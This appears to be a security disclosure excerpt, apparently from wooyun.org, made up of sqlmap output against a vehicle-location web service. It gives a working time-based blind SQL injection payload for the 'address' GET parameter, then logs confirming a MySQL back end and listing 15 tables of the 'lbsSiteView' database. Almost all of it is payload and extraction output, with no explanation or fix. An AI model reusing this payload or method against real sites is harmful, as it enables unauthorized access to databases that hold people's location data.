 Parameter: address (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: address=1' AND (SELECT * FROM (SELECT(SLEEP(5)))NqNQ) AND 'XiLy'='X
iLy&callback=jQuery17206091691900510341_1447705981678&cmd=selectCarLocationList&
emptyload=&faith=&keyword=&nlengthmax=&nlengthmin=&ntonmax=&ntonmin=&pageSize=10
&partyid=null&site=&skipCount=0&sort=inputDate&toaddress=&_=1447706033792
---
[11:49:00] [INFO] testing MySQL
[11:49:00] [INFO] confirming MySQL
[11:49:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:49:00] [INFO] fetching tables for database: 'lbsSiteView'
[11:49:00] [INFO] fetching number of tables for database 'lbsSiteView'
[11:49:00] [INFO] resumed: 15
[11:49:00] [INFO] resumed: AdministrativeMap
[11:49:00] [INFO] resumed: BaseStationLocation
[11:49:00] [INFO] resumed: CarLocation
[11:49:00] [INFO] resumed: CarTask
[11:49:00] [INFO] resumed: CarWay
[11:49:00] [INFO] resumed: IPLocation
[11:49:00] [INFO] resumed: LbsFence
[11:49:00] [INFO] resumed: LbsFenece
[11:49:00] [INFO] resumed: LbsMark
[11:49:00] [INFO] resumed: LarkCar
[11:49:00] [INFO] resumed: Poi
[11:49:00] [INFO] resumed: PoiDictionary
[11:49:00] [INFO] resumed: PoiLog
[11:49:00] [INFO] resumed: PreviewPoi
[11:49:00] [INFO] resumed: PushLog
Database: lbsSiteView
[15 tables]
+---------------------+
| AdministrativeMap |
| BaseStationLocation |
| CarLocation |
| CarTask |
| CarWay |
| IPLocation |
| LarkCar |
| LbsFence |
| LbsFenece |
| LbsMark |
| Poi |
| PoiDictionary |
| PoiLog |
| PreviewPoi |
| PushLog |
+---------------------+
www.wooyun.org